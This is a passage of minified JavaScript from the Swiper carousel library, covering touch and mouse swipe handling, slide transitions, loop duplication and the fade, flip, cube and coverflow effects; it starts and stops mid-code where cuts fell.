0),w.params.freeMode?(e(),w.params.autoHeight&&w.updateAutoHeight()):(("auto"===w.params.slidesPerView||w.params.slidesPerView>1)&&w.isEnd&&!w.params.centeredSlides?w.slideTo(w.slides.length-1,0,!1,!0):w.slideTo(w.activeIndex,0,!1,!0))||e()}else w.params.autoHeight&&w.updateAutoHeight()},w.onResize=function(t){w.params.breakpoints&&w.setBreakpoint();var e=w.params.allowSwipeToPrev,i=w.params.allowSwipeToNext;w.params.allowSwipeToPrev=w.params.allowSwipeToNext=!0,w.updateContainerSize(),w.updateSlidesSize(),("auto"===w.params.slidesPerView||w.params.freeMode||t)&&w.updatePagination(),w.params.scrollbar&&w.scrollbar&&w.scrollbar.set(),w.controller&&w.controller.spline&&(w.controller.spline=void 0);var n=!1;if(w.params.freeMode){var s=Math.min(Math.max(w.translate,w.maxTranslate()),w.minTranslate());w.setWrapperTranslate(s),w.updateActiveIndex(),w.updateClasses(),w.params.autoHeight&&w.updateAutoHeight()}else w.updateClasses(),n=("auto"===w.params.slidesPerView||w.params.slidesPerView>1)&&w.isEnd&&!w.params.centeredSlides?w.slideTo(w.slides.length-1,0,!1,!0):w.slideTo(w.activeIndex,0,!1,!0);w.params.lazyLoading&&!n&&w.lazy&&w.lazy.load(),w.params.allowSwipeToPrev=e,w.params.allowSwipeToNext=i};var x=["mousedown","mousemove","mouseup"];window.navigator.pointerEnabled?x=["pointerdown","pointermove","pointerup"]:window.navigator.msPointerEnabled&&(x=["MSPointerDown","MSPointerMove","MSPointerUp"]),w.touchEvents={start:w.support.touch||!w.params.simulateTouch?"touchstart":x[0],move:w.support.touch||!w.params.simulateTouch?"touchmove":x[1],end:w.support.touch||!w.params.simulateTouch?"touchend":x[2]},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===w.params.touchEventsTarget?w.container:w.wrapper).addClass("swiper-wp8-"+w.params.direction),w.initEvents=function(t){var e=t?"off":"on",i=t?"removeEventListener":"addEventListener",n="container"===w.params.touchEventsTarget?w.container[0]:w.wrapper[0],a=w.support.touch?n:document,o=!!w.params.nested;w.browser.ie?(n[i](w.touchEvents.start,w.onTouchStart,!1),a[i](w.touchEvents.move,w.onTouchMove,o),a[i](w.touchEvents.end,w.onTouchEnd,!1)):(w.support.touch&&(n[i](w.touchEvents.start,w.onTouchStart,!1),n[i](w.touchEvents.move,w.onTouchMove,o),n[i](w.touchEvents.end,w.onTouchEnd,!1)),!s.simulateTouch||w.device.ios||w.device.android||(n[i]("mousedown",w.onTouchStart,!1),document[i]("mousemove",w.onTouchMove,o),document[i]("mouseup",w.onTouchEnd,!1))),window[i]("resize",w.onResize),w.params.nextButton&&w.nextButton&&w.nextButton.length>0&&(w.nextButton[e]("click",w.onClickNext),w.params.a11y&&w.a11y&&w.nextButton[e]("keydown",w.a11y.onEnterKey)),w.params.prevButton&&w.prevButton&&w.prevButton.length>0&&(w.prevButton[e]("click",w.onClickPrev),w.params.a11y&&w.a11y&&w.prevButton[e]("keydown",w.a11y.onEnterKey)),w.params.pagination&&w.params.paginationClickable&&(w.paginationContainer[e]("click","."+w.params.bulletClass,w.onClickIndex),w.params.a11y&&w.a11y&&w.paginationContainer[e]("keydown","."+w.params.bulletClass,w.a11y.onEnterKey)),(w.params.preventClicks||w.params.preventClicksPropagation)&&n[i]("click",w.preventClicks,!0)},w.attachEvents=function(){w.initEvents()},w.detachEvents=function(){w.initEvents(!0)},w.allowClick=!0,w.preventClicks=function(t){w.allowClick||(w.params.preventClicks&&t.preventDefault(),w.params.preventClicksPropagation&&w.animating&&(t.stopPropagation(),t.stopImmediatePropagation()))},w.onClickNext=function(t){t.preventDefault(),(!w.isEnd||w.params.loop)&&w.slideNext()},w.onClickPrev=function(t){t.preventDefault(),(!w.isBeginning||w.params.loop)&&w.slidePrev()},w.onClickIndex=function(e){e.preventDefault();var i=t(this).index()*w.params.slidesPerGroup;w.params.loop&&(i+=w.loopedSlides),w.slideTo(i)},w.updateClickedSlide=function(e){var i=r(e,"."+w.params.slideClass),n=!1;if(i)for(var s=0;s<w.slides.length;s++)w.slides[s]===i&&(n=!0);if(!i||!n)return w.clickedSlide=void 0,void(w.clickedIndex=void 0);if(w.clickedSlide=i,w.clickedIndex=t(i).index(),w.params.slideToClickedSlide&&void 0!==w.clickedIndex&&w.clickedIndex!==w.activeIndex){var a,o=w.clickedIndex;if(w.params.loop){if(w.animating)return;a=t(w.clickedSlide).attr("data-swiper-slide-index"),w.params.centeredSlides?o<w.loopedSlides-w.params.slidesPerView/2||o>w.slides.length-w.loopedSlides+w.params.slidesPerView/2?(w.fixLoop(),o=w.wrapper.children("."+w.params.slideClass+'[data-swiper-slide-index="'+a+'"]:not(.swiper-slide-duplicate)').eq(0).index(),setTimeout(function(){w.slideTo(o)},0)):w.slideTo(o):o>w.slides.length-w.params.slidesPerView?(w.fixLoop(),o=w.wrapper.children("."+w.params.slideClass+'[data-swiper-slide-index="'+a+'"]:not(.swiper-slide-duplicate)').eq(0).index(),setTimeout(function(){w.slideTo(o)},0)):w.slideTo(o)}else w.slideTo(o)}};var C,k,T,S,D,z,P,A,I,E,M="input, select, textarea, button",L=Date.now(),H=[];w.animating=!1,w.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var O,W;if(w.onTouchStart=function(e){if(e.originalEvent&&(e=e.originalEvent),(O="touchstart"===e.type)||!("which"in e)||3!==e.which){if(w.params.noSwiping&&r(e,"."+w.params.noSwipingClass))return void(w.allowClick=!0);if(!w.params.swipeHandler||r(e,w.params.swipeHandler)){var i=w.touches.currentX="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,n=w.touches.currentY="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY;if(!(w.device.ios&&w.params.iOSEdgeSwipeDetection&&i<=w.params.iOSEdgeSwipeThreshold)){if(C=!0,k=!1,T=!0,D=void 0,W=void 0,w.touches.startX=i,w.touches.startY=n,S=Date.now(),w.allowClick=!0,w.updateContainerSize(),w.swipeDirection=void 0,w.params.threshold>0&&(A=!1),"touchstart"!==e.type){var s=!0;t(e.target).is(M)&&(s=!1),document.activeElement&&t(document.activeElement).is(M)&&document.activeElement.blur(),s&&e.preventDefault()}w.emit("onTouchStart",w,e)}}}},w.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!O||"mousemove"!==e.type){if(e.preventedByNestedSwiper)return w.touches.startX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,void(w.touches.startY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY);if(w.params.onlyExternal)return w.allowClick=!1,void(C&&(w.touches.startX=w.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,w.touches.startY=w.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,S=Date.now()));if(O&&document.activeElement&&e.target===document.activeElement&&t(e.target).is(M))return k=!0,void(w.allowClick=!1);if(T&&w.emit("onTouchMove",w,e),!(e.targetTouches&&e.targetTouches.length>1)){if(w.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,w.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,void 0===D){var i=180*Math.atan2(Math.abs(w.touches.currentY-w.touches.startY),Math.abs(w.touches.currentX-w.touches.startX))/Math.PI;D=w.isHorizontal()?i>w.params.touchAngle:90-i>w.params.touchAngle}if(D&&w.emit("onTouchMoveOpposite",w,e),void 0===W&&w.browser.ieTouch&&(w.touches.currentX!==w.touches.startX||w.touches.currentY!==w.touches.startY)&&(W=!0),C){if(D)return void(C=!1);if(W||!w.browser.ieTouch){w.allowClick=!1,w.emit("onSliderMove",w,e),e.preventDefault(),w.params.touchMoveStopPropagation&&!w.params.nested&&e.stopPropagation(),k||(s.loop&&w.fixLoop(),P=w.getWrapperTranslate(),w.setWrapperTransition(0),w.animating&&w.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),w.params.autoplay&&w.autoplaying&&(w.params.autoplayDisableOnInteraction?w.stopAutoplay():w.pauseAutoplay()),E=!1,w.params.grabCursor&&(w.container[0].style.cursor="move",w.container[0].style.cursor="-webkit-grabbing",w.container[0].style.cursor="-moz-grabbin",w.container[0].style.cursor="grabbing")),k=!0;var n=w.touches.diff=w.isHorizontal()?w.touches.currentX-w.touches.startX:w.touches.currentY-w.touches.startY;n*=w.params.touchRatio,w.rtl&&(n=-n),w.swipeDirection=n>0?"prev":"next",z=n+P;var a=!0;if(n>0&&z>w.minTranslate()?(a=!1,w.params.resistance&&(z=w.minTranslate()-1+Math.pow(-w.minTranslate()+P+n,w.params.resistanceRatio))):0>n&&z<w.maxTranslate()&&(a=!1,w.params.resistance&&(z=w.maxTranslate()+1-Math.pow(w.maxTranslate()-P-n,w.params.resistanceRatio))),a&&(e.preventedByNestedSwiper=!0),!w.params.allowSwipeToNext&&"next"===w.swipeDirection&&P>z&&(z=P),!w.params.allowSwipeToPrev&&"prev"===w.swipeDirection&&z>P&&(z=P),w.params.followFinger){if(w.params.threshold>0){if(!(Math.abs(n)>w.params.threshold||A))return void(z=P);if(!A)return A=!0,w.touches.startX=w.touches.currentX,w.touches.startY=w.touches.currentY,z=P,void(w.touches.diff=w.isHorizontal()?w.touches.currentX-w.touches.startX:w.touches.currentY-w.touches.startY)}(w.params.freeMode||w.params.watchSlidesProgress)&&w.updateActiveIndex(),w.params.freeMode&&(0===H.length&&H.push({position:w.touches[w.isHorizontal()?"startX":"startY"],time:S}),H.push({position:w.touches[w.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),w.updateProgress(z),w.setWrapperTranslate(z)}}}}}},w.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),T&&w.emit("onTouchEnd",w,e),T=!1,C){w.params.grabCursor&&k&&C&&(w.container[0].style.cursor="move",w.container[0].style.cursor="-webkit-grab",w.container[0].style.cursor="-moz-grab",w.container[0].style.cursor="grab");var i=Date.now(),n=i-S;if(w.allowClick&&(w.updateClickedSlide(e),w.emit("onTap",w,e),300>n&&i-L>300&&(I&&clearTimeout(I),I=setTimeout(function(){w&&(w.params.paginationHide&&w.paginationContainer.length>0&&!t(e.target).hasClass(w.params.bulletClass)&&w.paginationContainer.toggleClass(w.params.paginationHiddenClass),w.emit("onClick",w,e))},300)),300>n&&300>i-L&&(I&&clearTimeout(I),w.emit("onDoubleTap",w,e))),L=Date.now(),setTimeout(function(){w&&(w.allowClick=!0)},0),!C||!k||!w.swipeDirection||0===w.touches.diff||z===P)return void(C=k=!1);C=k=!1;var s;if(s=w.params.followFinger?w.rtl?w.translate:-w.translate:-z,w.params.freeMode){if(s<-w.minTranslate())return void w.slideTo(w.activeIndex);if(s>-w.maxTranslate())return void(w.slides.length<w.snapGrid.length?w.slideTo(w.snapGrid.length-1):w.slideTo(w.slides.length-1));if(w.params.freeModeMomentum){if(H.length>1){var a=H.pop(),o=H.pop(),r=a.position-o.position,l=a.time-o.time;w.velocity=r/l,w.velocity=w.velocity/2,Math.abs(w.velocity)<w.params.freeModeMinimumVelocity&&(w.velocity=0),(l>150||(new window.Date).getTime()-a.time>300)&&(w.velocity=0)}else w.velocity=0;H.length=0;var h=1e3*w.params.freeModeMomentumRatio,c=w.velocity*h,u=w.translate+c;w.rtl&&(u=-u);var d,p=!1,f=20*Math.abs(w.velocity)*w.params.freeModeMomentumBounceRatio;if(u<w.maxTranslate())w.params.freeModeMomentumBounce?(u+w.maxTranslate()<-f&&(u=w.maxTranslate()-f),d=w.maxTranslate(),p=!0,E=!0):u=w.maxTranslate();else if(u>w.minTranslate())w.params.freeModeMomentumBounce?(u-w.minTranslate()>f&&(u=w.minTranslate()+f),d=w.minTranslate(),p=!0,E=!0):u=w.minTranslate();else if(w.params.freeModeSticky){var m,g=0;for(g=0;g<w.snapGrid.length;g+=1)if(w.snapGrid[g]>-u){m=g;break}u=Math.abs(w.snapGrid[m]-u)<Math.abs(w.snapGrid[m-1]-u)||"next"===w.swipeDirection?w.snapGrid[m]:w.snapGrid[m-1],w.rtl||(u=-u)}if(0!==w.velocity)h=w.rtl?Math.abs((-u-w.translate)/w.velocity):Math.abs((u-w.translate)/w.velocity);else if(w.params.freeModeSticky)return void w.slideReset();w.params.freeModeMomentumBounce&&p?(w.updateProgress(d),w.setWrapperTransition(h),w.setWrapperTranslate(u),w.onTransitionStart(),w.animating=!0,w.wrapper.transitionEnd(function(){w&&E&&(w.emit("onMomentumBounce",w),w.setWrapperTransition(w.params.speed),w.setWrapperTranslate(d),w.wrapper.transitionEnd(function(){w&&w.onTransitionEnd()}))})):w.velocity?(w.updateProgress(u),w.setWrapperTransition(h),w.setWrapperTranslate(u),w.onTransitionStart(),w.animating||(w.animating=!0,w.wrapper.transitionEnd(function(){w&&w.onTransitionEnd()}))):w.updateProgress(u),w.updateActiveIndex()}return void((!w.params.freeModeMomentum||n>=w.params.longSwipesMs)&&(w.updateProgress(),w.updateActiveIndex()))}var v,b=0,y=w.slidesSizesGrid[0];for(v=0;v<w.slidesGrid.length;v+=w.params.slidesPerGroup)void 0!==w.slidesGrid[v+w.params.slidesPerGroup]?s>=w.slidesGrid[v]&&s<w.slidesGrid[v+w.params.slidesPerGroup]&&(b=v,y=w.slidesGrid[v+w.params.slidesPerGroup]-w.slidesGrid[v]):s>=w.slidesGrid[v]&&(b=v,y=w.slidesGrid[w.slidesGrid.length-1]-w.slidesGrid[w.slidesGrid.length-2]);var _=(s-w.slidesGrid[b])/y;if(n>w.params.longSwipesMs){if(!w.params.longSwipes)return void w.slideTo(w.activeIndex);"next"===w.swipeDirection&&(_>=w.params.longSwipesRatio?w.slideTo(b+w.params.slidesPerGroup):w.slideTo(b)),"prev"===w.swipeDirection&&(_>1-w.params.longSwipesRatio?w.slideTo(b+w.params.slidesPerGroup):w.slideTo(b))}else{if(!w.params.shortSwipes)return void w.slideTo(w.activeIndex);"next"===w.swipeDirection&&w.slideTo(b+w.params.slidesPerGroup),"prev"===w.swipeDirection&&w.slideTo(b)}}},w._slideTo=function(t,e){return w.slideTo(t,e,!0,!0)},w.slideTo=function(t,e,i,n){void 0===i&&(i=!0),void 0===t&&(t=0),0>t&&(t=0),w.snapIndex=Math.floor(t/w.params.slidesPerGroup),w.snapIndex>=w.snapGrid.length&&(w.snapIndex=w.snapGrid.length-1);var s=-w.snapGrid[w.snapIndex];w.params.autoplay&&w.autoplaying&&(n||!w.params.autoplayDisableOnInteraction?w.pauseAutoplay(e):w.stopAutoplay()),w.updateProgress(s);for(var a=0;a<w.slidesGrid.length;a++)-Math.floor(100*s)>=Math.floor(100*w.slidesGrid[a])&&(t=a);return!(!w.params.allowSwipeToNext&&s<w.translate&&s<w.minTranslate())&&(!(!w.params.allowSwipeToPrev&&s>w.translate&&s>w.maxTranslate()&&(w.activeIndex||0)!==t)&&(void 0===e&&(e=w.params.speed),w.previousIndex=w.activeIndex||0,w.activeIndex=t,w.rtl&&-s===w.translate||!w.rtl&&s===w.translate?(w.params.autoHeight&&w.updateAutoHeight(),w.updateClasses(),"slide"!==w.params.effect&&w.setWrapperTranslate(s),!1):(w.updateClasses(),w.onTransitionStart(i),0===e?(w.setWrapperTranslate(s),w.setWrapperTransition(0),w.onTransitionEnd(i)):(w.setWrapperTranslate(s),w.setWrapperTransition(e),w.animating||(w.animating=!0,w.wrapper.transitionEnd(function(){w&&w.onTransitionEnd(i)}))),!0)))},w.onTransitionStart=function(t){void 0===t&&(t=!0),w.params.autoHeight&&w.updateAutoHeight(),w.lazy&&w.lazy.onTransitionStart(),t&&(w.emit("onTransitionStart",w),w.activeIndex!==w.previousIndex&&(w.emit("onSlideChangeStart",w),w.activeIndex>w.previousIndex?w.emit("onSlideNextStart",w):w.emit("onSlidePrevStart",w)))},w.onTransitionEnd=function(t){w.animating=!1,w.setWrapperTransition(0),void 0===t&&(t=!0),w.lazy&&w.lazy.onTransitionEnd(),t&&(w.emit("onTransitionEnd",w),w.activeIndex!==w.previousIndex&&(w.emit("onSlideChangeEnd",w),w.activeIndex>w.previousIndex?w.emit("onSlideNextEnd",w):w.emit("onSlidePrevEnd",w))),w.params.hashnav&&w.hashnav&&w.hashnav.setHash()},w.slideNext=function(t,e,i){return w.params.loop?!w.animating&&(w.fixLoop(),w.container[0].clientLeft,w.slideTo(w.activeIndex+w.params.slidesPerGroup,e,t,i)):w.slideTo(w.activeIndex+w.params.slidesPerGroup,e,t,i)},w._slideNext=function(t){return w.slideNext(!0,t,!0)},w.slidePrev=function(t,e,i){return w.params.loop?!w.animating&&(w.fixLoop(),w.container[0].clientLeft,w.slideTo(w.activeIndex-1,e,t,i)):w.slideTo(w.activeIndex-1,e,t,i)},w._slidePrev=function(t){return w.slidePrev(!0,t,!0)},w.slideReset=function(t,e,i){return w.slideTo(w.activeIndex,e,t)},w.setWrapperTransition=function(t,e){w.wrapper.transition(t),"slide"!==w.params.effect&&w.effects[w.params.effect]&&w.effects[w.params.effect].setTransition(t),w.params.parallax&&w.parallax&&w.parallax.setTransition(t),w.params.scrollbar&&w.scrollbar&&w.scrollbar.setTransition(t),w.params.control&&w.controller&&w.controller.setTransition(t,e),w.emit("onSetTransition",w,t)},w.setWrapperTranslate=function(t,e,i){var n=0,s=0;w.isHorizontal()?n=w.rtl?-t:t:s=t,w.params.roundLengths&&(n=a(n),s=a(s)),w.params.virtualTranslate||(w.support.transforms3d?w.wrapper.transform("translate3d("+n+"px, "+s+"px, 0px)"):w.wrapper.transform("translate("+n+"px, "+s+"px)")),w.translate=w.isHorizontal()?n:s;var o=w.maxTranslate()-w.minTranslate();(0===o?0:(t-w.minTranslate())/o)!==w.progress&&w.updateProgress(t),e&&w.updateActiveIndex(),"slide"!==w.params.effect&&w.effects[w.params.effect]&&w.effects[w.params.effect].setTranslate(w.translate),w.params.parallax&&w.parallax&&w.parallax.setTranslate(w.translate),w.params.scrollbar&&w.scrollbar&&w.scrollbar.setTranslate(w.translate),w.params.control&&w.controller&&w.controller.setTranslate(w.translate,i),w.emit("onSetTranslate",w,w.translate)},w.getTranslate=function(t,e){var i,n,s,a;return void 0===e&&(e="x"),w.params.virtualTranslate?w.rtl?-w.translate:w.translate:(s=window.getComputedStyle(t,null),window.WebKitCSSMatrix?((n=s.transform||s.webkitTransform).split(",").length>6&&(n=n.split(", ").map(function(t){return t.replace(",",".")}).join(", ")),a=new window.WebKitCSSMatrix("none"===n?"":n)):(a=s.MozTransform||s.OTransform||s.MsTransform||s.msTransform||s.transform||s.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=a.toString().split(",")),"x"===e&&(n=window.WebKitCSSMatrix?a.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===e&&(n=window.WebKitCSSMatrix?a.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),w.rtl&&n&&(n=-n),n||0)},w.getWrapperTranslate=function(t){return void 0===t&&(t=w.isHorizontal()?"x":"y"),w.getTranslate(w.wrapper[0],t)},w.observers=[],w.initObservers=function(){if(w.params.observeParents)for(var t=w.container.parents(),e=0;e<t.length;e++)l(t[e]);l(w.container[0],{childList:!1}),l(w.wrapper[0],{attributes:!1})},w.disconnectObservers=function(){for(var t=0;t<w.observers.length;t++)w.observers[t].disconnect();w.observers=[]},w.createLoop=function(){w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass).remove();var e=w.wrapper.children("."+w.params.slideClass);"auto"!==w.params.slidesPerView||w.params.loopedSlides||(w.params.loopedSlides=e.length),w.loopedSlides=parseInt(w.params.loopedSlides||w.params.slidesPerView,10),w.loopedSlides=w.loopedSlides+w.params.loopAdditionalSlides,w.loopedSlides>e.length&&(w.loopedSlides=e.length);var i,n=[],s=[];for(e.each(function(i,a){var o=t(this);i<w.loopedSlides&&s.push(a),i<e.length&&i>=e.length-w.loopedSlides&&n.push(a),o.attr("data-swiper-slide-index",i)}),i=0;i<s.length;i++)w.wrapper.append(t(s[i].cloneNode(!0)).addClass(w.params.slideDuplicateClass));for(i=n.length-1;i>=0;i--)w.wrapper.prepend(t(n[i].cloneNode(!0)).addClass(w.params.slideDuplicateClass))},w.destroyLoop=function(){w.wrapper.children("."+w.params.slideClass+"."+w.params.slideDuplicateClass).remove(),w.slides.removeAttr("data-swiper-slide-index")},w.reLoop=function(t){var e=w.activeIndex-w.loopedSlides;w.destroyLoop(),w.createLoop(),w.updateSlidesSize(),t&&w.slideTo(e+w.loopedSlides,0,!1)},w.fixLoop=function(){var t;w.activeIndex<w.loopedSlides?(t=w.slides.length-3*w.loopedSlides+w.activeIndex,t+=w.loopedSlides,w.slideTo(t,0,!1,!0)):("auto"===w.params.slidesPerView&&w.activeIndex>=2*w.loopedSlides||w.activeIndex>w.slides.length-2*w.params.slidesPerView)&&(t=-w.slides.length+w.activeIndex+w.loopedSlides,t+=w.loopedSlides,w.slideTo(t,0,!1,!0))},w.appendSlide=function(t){if(w.params.loop&&w.destroyLoop(),"object"==typeof t&&t.length)for(var e=0;e<t.length;e++)t[e]&&w.wrapper.append(t[e]);else w.wrapper.append(t);w.params.loop&&w.createLoop(),w.params.observer&&w.support.observer||w.update(!0)},w.prependSlide=function(t){w.params.loop&&w.destroyLoop();var e=w.activeIndex+1;if("object"==typeof t&&t.length){for(var i=0;i<t.length;i++)t[i]&&w.wrapper.prepend(t[i]);e=w.activeIndex+t.length}else w.wrapper.prepend(t);w.params.loop&&w.createLoop(),w.params.observer&&w.support.observer||w.update(!0),w.slideTo(e,0,!1)},w.removeSlide=function(t){w.params.loop&&(w.destroyLoop(),w.slides=w.wrapper.children("."+w.params.slideClass));var e,i=w.activeIndex;if("object"==typeof t&&t.length){for(var n=0;n<t.length;n++)e=t[n],w.slides[e]&&w.slides.eq(e).remove(),i>e&&i--;i=Math.max(i,0)}else e=t,w.slides[e]&&w.slides.eq(e).remove(),i>e&&i--,i=Math.max(i,0);w.params.loop&&w.createLoop(),w.params.observer&&w.support.observer||w.update(!0),w.params.loop?w.slideTo(i+w.loopedSlides,0,!1):w.slideTo(i,0,!1)},w.removeAllSlides=function(){for(var t=[],e=0;e<w.slides.length;e++)t.push(e);w.removeSlide(t)},w.effects={fade:{setTranslate:function(){for(var t=0;t<w.slides.length;t++){var e=w.slides.eq(t),i=-e[0].swiperSlideOffset;w.params.virtualTranslate||(i-=w.translate);var n=0;w.isHorizontal()||(n=i,i=0);var s=w.params.fade.crossFade?Math.max(1-Math.abs(e[0].progress),0):1+Math.min(Math.max(e[0].progress,-1),0);e.css({opacity:s}).transform("translate3d("+i+"px, "+n+"px, 0px)")}},setTransition:function(t){if(w.slides.transition(t),w.params.virtualTranslate&&0!==t){var e=!1;w.slides.transitionEnd(function(){if(!e&&w){e=!0,w.animating=!1;for(var t=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=0;i<t.length;i++)w.wrapper.trigger(t[i])}})}}},flip:{setTranslate:function(){for(var e=0;e<w.slides.length;e++){var i=w.slides.eq(e),n=i[0].progress;w.params.flip.limitRotation&&(n=Math.max(Math.min(i[0].progress,1),-1));var s=-180*n,a=0,o=-i[0].swiperSlideOffset,r=0;if(w.isHorizontal()?w.rtl&&(s=-s):(r=o,o=0,a=-s,s=0),i[0].style.zIndex=-Math.abs(Math.round(n))+w.slides.length,w.params.flip.slideShadows){var l=w.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),h=w.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===l.length&&(l=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"left":"top")+'"></div>'),i.append(l)),0===h.length&&(h=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"right":"bottom")+'"></div>'),i.append(h)),l.length&&(l[0].style.opacity=Math.max(-n,0)),h.length&&(h[0].style.opacity=Math.max(n,0))}i.transform("translate3d("+o+"px, "+r+"px, 0px) rotateX("+a+"deg) rotateY("+s+"deg)")}},setTransition:function(e){if(w.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),w.params.virtualTranslate&&0!==e){var i=!1;w.slides.eq(w.activeIndex).transitionEnd(function(){if(!i&&w&&t(this).hasClass(w.params.slideActiveClass)){i=!0,w.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],n=0;n<e.length;n++)w.wrapper.trigger(e[n])}})}}},cube:{setTranslate:function(){var e,i=0;w.params.cube.shadow&&(w.isHorizontal()?(0===(e=w.wrapper.find(".swiper-cube-shadow")).length&&(e=t('<div class="swiper-cube-shadow"></div>'),w.wrapper.append(e)),e.css({height:w.width+"px"})):0===(e=w.container.find(".swiper-cube-shadow")).length&&(e=t('<div class="swiper-cube-shadow"></div>'),w.container.append(e)));for(var n=0;n<w.slides.length;n++){var s=w.slides.eq(n),a=90*n,o=Math.floor(a/360);w.rtl&&(a=-a,o=Math.floor(-a/360));var r=Math.max(Math.min(s[0].progress,1),-1),l=0,h=0,c=0;n%4==0?(l=4*-o*w.size,c=0):(n-1)%4==0?(l=0,c=4*-o*w.size):(n-2)%4==0?(l=w.size+4*o*w.size,c=w.size):(n-3)%4==0&&(l=-w.size,c=3*w.size+4*w.size*o),w.rtl&&(l=-l),w.isHorizontal()||(h=l,l=0);var u="rotateX("+(w.isHorizontal()?0:-a)+"deg) rotateY("+(w.isHorizontal()?a:0)+"deg) translate3d("+l+"px, "+h+"px, "+c+"px)";if(1>=r&&r>-1&&(i=90*n+90*r,w.rtl&&(i=90*-n-90*r)),s.transform(u),w.params.cube.slideShadows){var d=w.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),p=w.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===d.length&&(d=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"left":"top")+'"></div>'),s.append(d)),0===p.length&&(p=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"right":"bottom")+'"></div>'),s.append(p)),d.length&&(d[0].style.opacity=Math.max(-r,0)),p.length&&(p[0].style.opacity=Math.max(r,0))}}if(w.wrapper.css({"-webkit-transform-origin":"50% 50% -"+w.size/2+"px","-moz-transform-origin":"50% 50% -"+w.size/2+"px","-ms-transform-origin":"50% 50% -"+w.size/2+"px","transform-origin":"50% 50% -"+w.size/2+"px"}),w.params.cube.shadow)if(w.isHorizontal())e.transform("translate3d(0px, "+(w.width/2+w.params.cube.shadowOffset)+"px, "+-w.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+w.params.cube.shadowScale+")");else{var f=Math.abs(i)-90*Math.floor(Math.abs(i)/90),m=1.5-(Math.sin(2*f*Math.PI/360)/2+Math.cos(2*f*Math.PI/360)/2),g=w.params.cube.shadowScale,v=w.params.cube.shadowScale/m,b=w.params.cube.shadowOffset;e.transform("scale3d("+g+", 1, "+v+") translate3d(0px, "+(w.height/2+b)+"px, "+-w.height/2/v+"px) rotateX(-90deg)")}var y=w.isSafari||w.isUiWebView?-w.size/2:0;w.wrapper.transform("translate3d(0px,0,"+y+"px) rotateX("+(w.isHorizontal()?0:i)+"deg) rotateY("+(w.isHorizontal()?-i:0)+"deg)")},setTransition:function(t){w.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),w.params.cube.shadow&&!w.isHorizontal()&&w.container.find(".swiper-cube-shadow").transition(t)}},coverflow:{setTranslate:function(){for(var e=w.translate,i=w.isHorizontal()?-e+w.width/2:-e+w.height/2,n=w.isHorizontal()?w.params.coverflow.rotate:-w.params.coverflow.rotate,s=w.params.coverflow.depth,a=0,o=w.slides.length;o>a;a++){var r=w.slides.eq(a),l=w.slidesSizesGrid[a],h=(i-r[0].swiperSlideOffset-l/2)/l*w.params.coverflow.modifier,c=w.isHorizontal()?n*h:0,u=w.isHorizontal()?0:n*h,d=-s*Math.abs(h),p=w.isHorizontal()?0:w.params.coverflow.stretch*h,f=w.isHorizontal()?w.params.coverflow.stretch*h:0;Math.abs(f)<.001&&(f=0),Math.abs(p)<.001&&(p=0),Math.abs(d)<.001&&(d=0),Math.abs(c)<.001&&(c=0),Math.abs(u)<.001&&(u=0);var m="translate3d("+f+"px,"+p+"px,"+d+"px)  rotateX("+u+"deg) rotateY("+c+"deg)";if(r.transform(m),r[0].style.zIndex=1-Math.abs(Math.round(h)),w.params.coverflow.slideShadows){var g=w.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),v=w.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===g.length&&(g=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"left":"top")+'"></div>'),r.append(g)),0===v.length&&(v=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"right":"bottom")+'"></div>'),r.append(v)),g.length&&(g[0].style.opacity=h>0?h:0),v.length&&(v[0].style.opacity=-h>0?-h:0)}}w.browser.ie&&(w.wrapper[0].style.perspectiveOrigin=i+"px 50%")},setTransition:function(t){w.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}}},w.lazy={initialImageLoaded:!1,loadImageInSlide:function(e,i){if(void 0!==e&&(void 0===i&&(i=!0),0!==w.slides.length)){var 